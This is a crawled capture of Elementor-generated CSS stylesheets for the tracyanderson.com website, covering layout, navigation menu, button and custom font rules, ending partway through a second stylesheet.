.elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-b599ad1 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-fd3abce{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-fd3abce:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-fd3abce > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-fd3abce, .elementor-803140 .elementor-element.elementor-element-fd3abce::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-6a37124 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-584d1f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-584d1f9:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-584d1f9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://tracyanderson.com/wp-content/plugins/elementor/assets/images/placeholder.png");background-repeat:no-repeat;background-size:cover;}.elementor-803140 .elementor-element.elementor-element-584d1f9, .elementor-803140 .elementor-element.elementor-element-584d1f9::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button .elementor-align-icon-right{margin-left:11px;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button .elementor-align-icon-left{margin-right:11px;}.elementor-803140 .elementor-element.elementor-element-1f4a565 .elementor-button{font-family:"futura-pt", Sans-serif;font-size:25px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#61CE7000;}.elementor-803140 .elementor-element.elementor-element-6a22f7b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6a22f7b:not(.elementor-motion-effects-element-type-background), .elementor-803140 .elementor-element.elementor-element-6a22f7b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://assets.tracyanderson.com/media/2024/12/24154416/subscribe-bg.png");}.elementor-803140 .elementor-element.elementor-element-6a22f7b, .elementor-803140 .elementor-element.elementor-element-6a22f7b::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-ffdd7d4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-c379baa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:15px 0px;--background-transition:0.3s;--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:6%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-c379baa.e-con{--align-self:center;}.elementor-803140 .elementor-element.elementor-element-c12e897{text-align:left;}.elementor-803140 .elementor-element.elementor-element-c12e897 .elementor-heading-title{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:600;}.elementor-803140 .elementor-element.elementor-element-1e785e0{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:400;}.elementor-803140 .elementor-element.elementor-element-ad55668{color:#FFFFFF;font-family:"SupremeLL", Sans-serif;font-weight:200;}.elementor-803140 .elementor-element.elementor-element-ad55668 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-e6059fd{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-18faeb07{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-block-start-width:0px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;border-color:#000000;--border-color:#000000;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-18faeb07, .elementor-803140 .elementor-element.elementor-element-18faeb07::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-5a98ef52{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-cc1f564{text-align:left;}.elementor-803140 .elementor-element.elementor-element-cc1f564 img{width:100px;}.elementor-803140 .elementor-element.elementor-element-670e18b{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item > a{font-family:"Supreme LL", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;line-height:19px;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-430f467d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-start;--flex-wrap:wrap;--background-transition:0.3s;border-style:none;--border-style:none;--padding-block-start:30px;--padding-block-end:20px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8, .elementor-803140 .elementor-element.elementor-element-40d0b6c8::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-68128af1{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1f474634{text-align:left;}.elementor-803140 .elementor-element.elementor-element-1f474634 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-6095f830 .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-6095f830 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-6095f830 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-6095f830 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-3ff3d11c{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-7855afb8{text-align:left;}.elementor-803140 .elementor-element.elementor-element-7855afb8 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-1c295289 .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-1c295289 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-1c295289 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-1c295289 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-33b3b8bc{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3262481e{text-align:left;}.elementor-803140 .elementor-element.elementor-element-3262481e .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-52c310e4 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-52c310e4 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-52c310e4 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-23945027{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-1a9ce5e8{text-align:left;}.elementor-803140 .elementor-element.elementor-element-1a9ce5e8 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-c67a56a .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-c67a56a .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-c67a56a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-c67a56a > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-6969efcc{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-5e611472{text-align:left;}.elementor-803140 .elementor-element.elementor-element-5e611472 .elementor-heading-title{color:#000000;font-family:"baskerville-urw", Sans-serif;font-size:18px;font-weight:400;line-height:22px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-menu-toggle{margin:0 auto;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .e--pointer-framed .elementor-item:before,
					.elementor-803140 .elementor-element.elementor-element-412ccc2c .e--pointer-framed .elementor-item:after{border-color:#FFFFFF00;}.elementor-803140 .elementor-element.elementor-element-412ccc2c .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-803140 .elementor-element.elementor-element-412ccc2c > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-803140 .elementor-element.elementor-element-7ab553a5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:0px;--border-inline-start-width:0px;border-color:#000000;--border-color:#000000;--padding-block-start:30px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-7ab553a5, .elementor-803140 .elementor-element.elementor-element-7ab553a5::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-2462d16e{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4e27b210{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-61e473db{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-4645a95{text-align:left;}.elementor-803140 .elementor-element.elementor-element-4645a95 img{width:100px;}.elementor-803140 .elementor-element.elementor-element-5b884e4{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-color:#000000;--border-color:#000000;}.elementor-803140 .elementor-element.elementor-element-5b884e4, .elementor-803140 .elementor-element.elementor-element-5b884e4::before{--border-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item > a{font-family:"Supreme LL", Sans-serif;font-size:14px;font-weight:500;text-decoration:none;line-height:19px;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--display:flex;--background-transition:0.3s;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{border-width:1px;border-color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{border-width:1px;border-bottom-color:#000000;color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-title, .elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-icon{color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-icon svg{fill:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title.elementor-active a, .elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#000000;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-toggle-title{font-family:"baskerville-urw", Sans-serif;font-size:14px;font-weight:400;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--display:flex;--background-transition:0.3s;}@media(max-width:1024px){.elementor-803140 .elementor-element.elementor-element-61e473db{--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-803140 .elementor-element.elementor-element-5b884e4{border-width:1px 0px 1px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{padding:3% 4% 3% 4%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{padding:0% 4% 3% 4%;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--padding-block-start:4%;--padding-block-end:4%;--padding-inline-start:4%;--padding-inline-end:4%;}}@media(min-width:768px){.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{--width:100%;}.elementor-803140 .elementor-element.elementor-element-6b732d4b{--width:25%;}.elementor-803140 .elementor-element.elementor-element-33fe5b13{--width:25%;}.elementor-803140 .elementor-element.elementor-element-2e152876{--width:25%;}.elementor-803140 .elementor-element.elementor-element-34497d2e{--width:25%;}.elementor-803140 .elementor-element.elementor-element-9c8e7af{--width:100%;}.elementor-803140 .elementor-element.elementor-element-2d04976{--width:25%;}.elementor-803140 .elementor-element.elementor-element-3c02262{--width:25%;}.elementor-803140 .elementor-element.elementor-element-fd3abce{--width:25%;}.elementor-803140 .elementor-element.elementor-element-584d1f9{--width:25%;}.elementor-803140 .elementor-element.elementor-element-ffdd7d4{--width:33.3333%;}.elementor-803140 .elementor-element.elementor-element-c379baa{--width:66.6666%;}.elementor-803140 .elementor-element.elementor-element-18faeb07{--content-width:1310px;}.elementor-803140 .elementor-element.elementor-element-40d0b6c8{--content-width:1310px;}.elementor-803140 .elementor-element.elementor-element-68128af1{--width:20%;}.elementor-803140 .elementor-element.elementor-element-3ff3d11c{--width:20%;}.elementor-803140 .elementor-element.elementor-element-33b3b8bc{--width:20%;}.elementor-803140 .elementor-element.elementor-element-23945027{--width:22.9%;}.elementor-803140 .elementor-element.elementor-element-6969efcc{--width:10%;}.elementor-803140 .elementor-element.elementor-element-7ab553a5{--content-width:1310px;}}@media(max-width:767px){.elementor-803140 .elementor-element.elementor-element-c379baa{--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-61e473db{--gap:0px 0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803140 .elementor-element.elementor-element-6c31b6d0{--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-5b884e4{border-width:1px 0px 1px 0px;--border-block-start-width:1px;--border-inline-end-width:0px;--border-block-end-width:1px;--border-inline-start-width:0px;--padding-block-start:8%;--padding-block-end:8%;--padding-inline-start:5%;--padding-inline-end:5%;}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-803140 .elementor-element.elementor-element-3f1d7e51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-803140 .elementor-element.elementor-element-1f46fa52{--gap:0px 0px;--padding-block-start:0%;--padding-block-end:0%;--padding-inline-start:0%;--padding-inline-end:0%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-title{padding:7% 5% 8% 5%;}.elementor-803140 .elementor-element.elementor-element-22d6fa00 .elementor-tab-content{padding:0% 5% 5% 5%;}.elementor-803140 .elementor-element.elementor-element-9e96e44{--gap:0px 0px;--padding-block-start:10%;--padding-block-end:10%;--padding-inline-start:5%;--padding-inline-end:5%;}}/* Start custom CSS for container, class: .elementor-element-7a6c5ecd */.elementor-803140 .elementor-element.elementor-element-7a6c5ecd{
    display: none
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-9c8e7af */.elementor-803140 .elementor-element.elementor-element-9c8e7af{
    display: none
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-c12e897 */.elementor-803140 .elementor-element.elementor-element-c12e897 h2{
    text-align: left;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-235910a */.elementor-803140 .elementor-element.elementor-element-235910a .dynamic-copyright{
    font-size: 12px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-57b8940 */.elementor-803140 .elementor-element.elementor-element-57b8940 .dynamic-copyright{
    font-size: 12px;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/26150203/SupremeLLWeb-Regular.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/26150152/SupremeLLWeb-Regular.woff') format('woff');
}
@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/01150923/SupremeLLSub-Medium.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/01150908/SupremeLLSub-Medium.woff') format('woff');
}
@font-face {
	font-family: 'SupremeLL';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://assets.tracyanderson.com/media/2024/04/01151219/SupremeLLWeb-Light.woff2') format('woff2'),
		url('https://assets.tracyanderson.com/media/2024/04/01151209/SupremeLLWeb-Light.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://tracyanderson.com/wp-content/uploads/elementor/css/post-803157.css?ver=1734972702
body_size: 283
content:
.elementor-803157 .elementor-element.elementor-element-dadf73f{--display:flex;--background-transition:0.3s;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu .elementor-item{font-family:"aktiv-grotesk", Sans-serif;font-size:12px;font-weight:500;line-height:15px;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:8px;padding-bottom:8px;}.elementor-803157 .elementor-element.elementor-element-41b54d45 .elementor-nav-menu--main .elementor-item:hover,
